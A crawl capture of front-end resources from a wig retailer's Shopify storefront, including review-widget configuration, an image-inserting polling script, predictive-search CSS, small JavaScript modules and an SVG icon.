Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627
body_size: 569
content:
predictive-search,.search__form-wrapper{display:inline;position:static}predictive-search .theme-spinner--small .theme-spinner__border{border-width:1px}.predictive-search{padding:30px 18px}.predictive-search.has-results .predictive-search__triggers{position:absolute;bottom:18px;left:0;width:100%;max-width:none}.predictive-search__list-item{break-inside:avoid-column}.predictive-search__list-item[aria-selected=true]>*,.predictive-search__list-item:hover>*{color:var(--color--text);background-color:var(--color--bg-dark)}.predictive-search__list-item[aria-selected=true] .predictive-search__item-heading{text-decoration:underline;text-underline-offset:.3rem}.predictive-search__list-item a:hover{opacity:1}.predictive-search__heading{color:var(--color--text);margin-bottom:3px;margin-left:.5rem;font-size:calc(var(--font--size-mega-menu) / var(--font--size-base) * 1rem)}.predictive-search__panels{display:grid;gap:30px;position:relative;width:100%;padding-bottom:72px}.predictive-search__triggers{padding:0 18px}@media (min-width: 47.9375em){.predictive-search__triggers{padding:0 30px}}.predictive-search__item{display:flex;padding:3px 6px;text-align:left;text-decoration:none;width:100%;border-radius:4px;font-size:.875rem}.predictive-search__item--media-fit .predictive-search__image{object-fit:contain}.predictive-search__item--media-crop .predictive-search__image{object-fit:cover}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column;justify-content:start;white-space:nowrap;overflow:hidden}.predictive-search__panel--products .predictive-search__item,.search__products .predictive-search__item{text-align:left;text-decoration:none;width:100%;display:grid;grid-template-columns:5rem 1fr;grid-column-gap:18px;grid-template-areas:"product-image product-content";padding:9px 6px}.predictive-search__panel--products .predictive-search__item.predictive-search__item--media-ratio-4\:3,.search__products .predictive-search__item.predictive-search__item--media-ratio-4\:3{grid-template-columns:5.5rem 1fr}.predictive-search__panel--products .predictive-search__item.predictive-search__item--media-ratio-16\:9,.search__products .predictive-search__item.predictive-search__item--media-ratio-16\:9{grid-template-columns:6rem 1fr}.predictive-search__panel--products .predictive-search__item.predictive-search__item--media-ratio-2\:3,.search__products .predictive-search__item.predictive-search__item--media-ratio-2\:3{grid-template-columns:4rem 1fr}.predictive-search__panel--products .predictive-search__item.predictive-search__item--media-ratio-3\:4,.search__products .predictive-search__item.predictive-search__item--media-ratio-3\:4{grid-template-columns:4.5rem 1fr}.predictive-search__panel--products .predictive-search__image,.search__products .predictive-search__image{grid-area:product-image}.predictive-search__panel--suggestions .predictive-search__item-heading,.predictive-search__panel--pages .predictive-search__item-heading,.predictive-search__results-list{margin-bottom:0}.predictive-search__results-list .predictive-search__item-heading{overflow:hidden;text-overflow:ellipsis}@media (min-width: 35em){.predictive-search__panels{display:grid;grid-template-columns:3fr 2fr;grid-template-rows:auto 1fr;column-gap:12px;grid-template-areas:"products suggestions" "products pages";max-width:1200px}.predictive-search__panels--has-suggestions:not(.predictive-search__panels--has-products),.predictive-search__panels--has-pages:not(.predictive-search__panels--has-products){grid-template-columns:1fr;grid-template-areas:"suggestions" "pages"}.predictive-search__panels--has-products:not(.predictive-search__panels--has-suggestions):not(.predictive-search__panels--has-pages){grid-template-columns:1fr;grid-template-areas:"products"}.predictive-search__panels--has-products.predictive-search__panels--has-pages:not(.predictive-search__panels--has-suggestions){grid-template-areas:"products pages"}.predictive-search__panel--products{max-width:900px;grid-area:products}.predictive-search__panel--products .predictive-search__results-list{column-gap:12px}.predictive-search__panel--suggestions{max-width:300px;grid-area:suggestions}.predictive-search__panel--pages{max-width:300px;grid-area:pages}.predictive-search__panel--products:after,.predictive-search__panel--suggestions:after,.predictive-search__panel--pages:after{content:"";display:block;width:100%;height:72px}.predictive-search__panels--has-pages.predictive-search__panels--has-suggestions .predictive-search__panel--suggestions:after{display:none}.predictive-search__panels--has-pages.predictive-search__panels--has-suggestions .predictive-search__panel--pages .predictive-search__heading{margin-top:0}.modal.modal--search .predictive-search__panels{padding-bottom:24px}}@media (min-width: 35em) and (min-width: 47.9375em){.modal.modal--search .predictive-search__panels{padding-bottom:0}}@media (min-width: 35em){.modal.modal--search .predictive-search__triggers{max-width:360px}}@media (min-width: 35em) and (min-width: 47.9375em){.modal.modal--search .predictive-search.has-results .predictive-search__triggers{max-width:360px}}.predictive-search__item-heading{color:var(--color--text);line-height:1.5}.predictive-search__item-price{color:var(--color--text);font-size:.9rem;margin:0;line-height:21px}.predictive-search__item-price .price__compare{position:relative;margin-left:3px;text-decoration:line-through;font-size:1em;color:rgba(var(--color--text),.5)}.predictive-search__item-query-result *:not(mark){font-weight:bolder}.predictive-search__item-query-result mark{color:rgba(var(--color--text),.75);background-color:transparent}.predictive-search__btn{display:block;border:0;margin:0 auto;transition:background-color .3s ease}.predictive-search__btn[aria-selected=true]{background-color:var(--color--brand-dark);text-decoration:underline;text-underline-offset:.3rem}.predictive-search__empty-heading{margin:24px 0 18px;font-family:var(--font--body);font-weight:var(--font--body-weight);font-style:var(--font--body-style);text-transform:none;font-size:1.25rem}@media (min-width: 35em){.predictive-search__empty-heading{text-align:left}}@media (min-width: 47.9375em){.predictive-search__empty-heading{text-align:left;margin:24px 0}}predictive-search[dropdown] .search-page__form{overflow:unset}predictive-search[dropdown] input[type=search]{transition:border-radius 0s}predictive-search[dropdown] .predictive-search__btn{width:100%}predictive-search[dropdown] .predictive-search{padding:30px 12px}predictive-search[dropdown] .predictive-search__panels{max-height:clamp(200px,40vh,440px);overflow:auto;overscroll-behavior:auto}predictive-search[dropdown] .predictive-search__triggers{padding:12px}predictive-search[dropdown] .has-results .predictive-search__triggers{bottom:0}predictive-search[dropdown] .search-form__loader{width:36px;height:54px;right:36px}predictive-search[dropdown] .search-form__loader .theme-spinner{width:18px;height:18px}predictive-search[dropdown][open=true] input[type=search]{border-bottom:0 none;border-bottom-right-radius:0;border-bottom-left-radius:0;transition:border-radius 0s}predictive-search[dropdown][open=true] predictive-search-results{position:absolute;width:100%;background-color:var(--color--bg);border-top-right-radius:0;border-top-left-radius:0;border:1px solid var(--color--text-lightest);border-top:0 none}predictive-search[dropdown][open=true]+.js-main-content>.js-results-container{position:relative;z-index:-1}
/*# sourceMappingURL=/cdn/shop/t/61/assets/predictive-search.css.map?v=178364628060897716381733899627 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=125117
body_size: 59
content:
lk2('2%3b125098')

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466
body_size: -640
content:
export const CART_TYPE="modal",ANIMATION_LOAD=!1,ANIMATION_INTERVAL=.05,ANIMATION_INTERVAL_STYLE="fade_down";
//# sourceMappingURL=/cdn/shop/t/61/assets/store-data.js.map?v=27158485067101152201734596466


--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626
body_size: -670
content:
//# sourceMappingURL=/cdn/shop/t/61/assets/custom.js.map?v=101612360477050417211733899626


--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625
body_size: -293
content:
class BackToTopButton extends HTMLElement{constructor(){super(),this.toggleVisibility=this.toggleVisibility.bind(this),this.scrollToTop=this.scrollToTop.bind(this)}connectedCallback(){window.addEventListener("scroll",this.toggleVisibility),window.addEventListener("resize",this.toggleVisibility),window.addEventListener("touchmove",this.toggleVisibility),this.addEventListener("click",this.scrollToTop),this.toggleVisibility()}disconnectedCallback(){window.removeEventListener("scroll",this.toggleVisibility),window.removeEventListener("resize",this.toggleVisibility),window.removeEventListener("touchmove",this.toggleVisibility),this.removeEventListener("click",this.scrollToTop)}toggleVisibility(){const{scrollY:i}=window,{innerHeight:t}=window;i>t?(this.classList.add("visible"),this.classList.remove("hidden")):(this.classList.remove("visible"),this.classList.add("hidden"))}scrollToTop(){window.scrollTo({top:0,behavior:window.matchMedia("(prefers-reduced-motion: reduce)").matches?"instant":"smooth"}),this.dispatchEvent(new CustomEvent("on:back-to-top-button:clicked"))}}customElements.define("back-to-top-button",BackToTopButton);
//# sourceMappingURL=back-to-top-button.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/bequeen-office-store.myshopify.com.js?1768411565
body_size: -169
content:
var giftbee_settings_updated='1733902763c';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978
body_size: -140
content:
<svg id="a1b42881-fec2-4243-83f8-ae33ec7313cd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><g id="aa2c6804-3f42-407e-a765-7c47e4a0f9d1"><g id="f48f87cc-b1ba-40d0-9645-ac8275b382ad"><g id="e175dc42-a566-4644-8667-1236eed8702a"><g id="e0c34662-e82e-43a3-a154-791780c1490f"><rect id="fdd961d2-531d-4d1e-a726-5d1c87907782" width="16" height="16" style="fill:#fc4015;fill-opacity:0"/><path id="e87851c7-61bd-4707-8ba9-133c6f7f5c95" d="M5.75,15.82a3,3,0,0,1-1.6-2.48c-.06-2,1.39-3,2.25-4.31,1.22-1.92.89-3.11.89-3.11a4.24,4.24,0,0,1,1.62,2.6,4.45,4.45,0,0,1,.16,1.78A8,8,0,0,1,8.33,13s1.14-.23,1.45-2.2a3.35,3.35,0,0,1,1.06,2,3.2,3.2,0,0,1-2,3.13,6.43,6.43,0,0,0,4.3-3.56,8.53,8.53,0,0,0,.39-4.35,6.25,6.25,0,0,1,.48-3,4.07,4.07,0,0,0-2.1,1.75,5.16,5.16,0,0,0-.58,1.58A5.6,5.6,0,0,0,10.84,6c-.58-1.49-1.1-2-1.41-3.12A4.08,4.08,0,0,1,9.93,0,8.08,8.08,0,0,0,4.69,3.64c-1.45,2.67-.86,4.27-.86,4.27A4.17,4.17,0,0,1,2.9,6.6a3.4,3.4,0,0,1-.24-1.46,6.28,6.28,0,0,0-1.32,6.1,7.05,7.05,0,0,0,4.41,4.58L7,4.81" transform="translate(0 0)" style="fill:#fc4015"/></g></g></g></g></svg>